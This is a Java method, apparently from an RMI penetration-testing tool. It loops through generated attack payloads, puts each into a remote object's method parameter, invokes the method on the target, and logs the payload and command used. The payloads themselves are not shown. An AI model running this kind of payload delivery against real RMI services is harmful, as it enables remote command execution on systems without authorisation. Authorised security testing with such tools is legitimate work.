 18 2
/**
 * Generates payload and invokes method on remote object with this payload.
 * @param rmiObject remote object to attack
 * @param roc remote object class to attack
 * @param rom remote object method to attack
 * @return remote method result
 */
public Object invokeMethodPayload(RmiObject rmiObject, RmiObjectClass roc, RmiObjectMethod rom){
    // Get fake parameters. We only need an array of objects of a suitable length
    Object[] params = this.getFakeParameters(rom.getParametersArray());
    Object result = null;
    this.payloadGenerator.start();
    do {
        // If method has params and there is next payload then replace param with payload
        if (params.length > 0 && this.payloadGenerator.isNextPayload()) {
            this.payloadGenerator.generatePayload();
            params[0] = this.payloadGenerator.getPayload();
        } else {
            break;
        }
        logger.info("Using following payload: "+this.payloadGenerator.getPayloadName() +" "+this.payloadGenerator.getCmd());
        // Invoke method
        result = this.invokeMethod(rmiObject, roc, rom, params);
        logger.info("Remote method has been invoked with payload: "+this.payloadGenerator.getPayloadName() +" "+this.payloadGenerator.getCmd());
        System.out.println("Remote method has been invoked with payload: "+this.payloadGenerator.getPayloadName() +" "+this.payloadGenerator.getCmd());
    }while(!this.payloadGenerator.isEnd());
    this.payloadGenerator.end();
    return result;
}